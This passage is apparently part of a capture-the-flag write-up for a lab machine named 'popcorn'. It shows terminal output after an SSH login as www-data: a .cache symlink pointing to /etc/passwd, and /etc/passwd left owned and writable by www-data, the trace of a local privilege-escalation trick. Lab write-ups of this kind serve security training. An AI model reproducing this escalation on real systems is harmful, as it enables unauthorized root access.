 ❯ ssh -i /tmp/key www-data@10.10.10.6
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
  System information as of Sat Mar 19 20:26:18 EET 2022
  System load: 0.0               Memory usage: 9%   Processes:       123
  Usage of /:  8.3% of 14.80GB   Swap usage:   0%   Users logged in: 0
  Graph this data and manage this system at https://landscape.canonical.com/
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Sat Mar 19 20:19:19 2022 from 10.10.14.19
$ ls -la
total 32
drwxr-xr-x  5 www-data www-data 4096 2022-03-19 20:25 .
drwxr-xr-x 15 firefart root     4096 2017-03-17 19:07 ..
-rw-------  1 www-data www-data  132 2022-03-19 19:22 .bash_history
lrwxrwxrwx  1 www-data www-data   11 2022-03-19 20:25 .cache -> /etc/passwd
-rw-r--r--  1 www-data www-data  177 2017-03-17 19:07 index.html
drwxr-xr-x  2 www-data www-data 4096 2017-03-17 22:52 rename
drwxr-xr-x  2 www-data www-data 4096 2022-03-19 20:12 .ssh
-rw-r--r--  1 www-data www-data   21 2017-03-17 23:02 test.php
drwxr-xr-x 15 www-data www-data 4096 2022-03-19 19:16 torrent
$ ls -l /etc/passwd
-rw-r--r-- 1 www-data www-data 1031 2017-03-17 19:07 /etc/passwd
$